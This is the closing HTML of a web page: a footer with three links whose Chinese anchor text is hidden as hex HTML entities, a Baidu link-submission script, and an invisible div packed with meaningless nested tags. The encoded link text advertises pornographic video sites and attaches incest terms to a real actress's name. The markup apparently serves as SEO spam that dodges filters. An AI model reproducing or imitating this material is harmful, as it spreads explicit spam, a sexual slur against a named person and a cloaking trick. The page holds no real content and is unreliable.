<a href="http://www.longfeelzh.com">&#x6768;&#x5E42;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x38;&#x38;&#x34;&#x38;&#x61;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x7279;&#x5927;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x514D;&#x8D39;&#x770B;&#x41;&#x7EA7;&#x9EC3;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.800zf.com">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x2C;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x719F;&#x2C;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.guixinjituan.com">&#x56FD;&#x4EA7;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x2C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x31;&#x30;&#x38;&#x30;&#x70;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x2C;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="8pffj" class="pl_css_ganrao" style="display: none;"><ul id="8pffj"></ul><meter id="8pffj"><var id="8pffj"><delect id="8pffj"><strike id="8pffj"></strike></delect></var></meter><form id="8pffj"></form><pre id="8pffj"><button id="8pffj"><source id="8pffj"><dfn id="8pffj"></dfn></source></button></pre><del id="8pffj"><fieldset id="8pffj"><optgroup id="8pffj"><meter id="8pffj"></meter></optgroup></fieldset></del><tfoot id="8pffj"><input id="8pffj"><output id="8pffj"><ol id="8pffj"></ol></output></input></tfoot><dd id="8pffj"><cite id="8pffj"><form id="8pffj"><progress id="8pffj"></progress></form></cite></dd><noscript id="8pffj"></noscript><span id="8pffj"><optgroup id="8pffj"></optgroup></span><abbr id="8pffj"></abbr><i id="8pffj"></i><tbody id="8pffj"></tbody><tt id="8pffj"></tt><ruby id="8pffj"></ruby><strong id="8pffj"></strong><nobr id="8pffj"></nobr><strike id="8pffj"></strike><th id="8pffj"></th><li id="8pffj"></li><optgroup id="8pffj"></optgroup><ul id="8pffj"></ul><dl id="8pffj"><abbr id="8pffj"><sup id="8pffj"><thead id="8pffj"></thead></sup></abbr></dl><em id="8pffj"></em><wbr id="8pffj"><bdo id="8pffj"><small id="8pffj"><legend id="8pffj"></legend></small></bdo></wbr><style id="8pffj"></style><thead id="8pffj"><p id="8pffj"></p></thead><noscript id="8pffj"></noscript><bdo id="8pffj"><pre id="8pffj"><big id="8pffj"></big></pre></bdo><center id="8pffj"></center><acronym id="8pffj"></acronym><table id="8pffj"></table><video id="8pffj"><pre id="8pffj"></pre></video><noframes id="8pffj"><big id="8pffj"><label id="8pffj"><li id="8pffj"></li></label></big></noframes><cite id="8pffj"></cite><blockquote id="8pffj"></blockquote><blockquote id="8pffj"></blockquote><menuitem id="8pffj"><source id="8pffj"><abbr id="8pffj"><thead id="8pffj"></thead></abbr></source></menuitem><option id="8pffj"><meter id="8pffj"><ol id="8pffj"><tbody id="8pffj"></tbody></ol></meter></option><input id="8pffj"></input><center id="8pffj"></center><li id="8pffj"><pre id="8pffj"><strike id="8pffj"></strike></pre></li><dl id="8pffj"></dl><progress id="8pffj"></progress><strong id="8pffj"><option id="8pffj"><wbr id="8pffj"><ol id="8pffj"></ol></wbr></option></strong><pre id="8pffj"></pre><noscript id="8pffj"></noscript><u id="8pffj"><center id="8pffj"><object id="8pffj"><ul id="8pffj"></ul></object></center></u><optgroup id="8pffj"></optgroup><form id="8pffj"><small id="8pffj"><acronym id="8pffj"><s id="8pffj"></s></acronym></small></form><progress id="8pffj"></progress></div>
</html>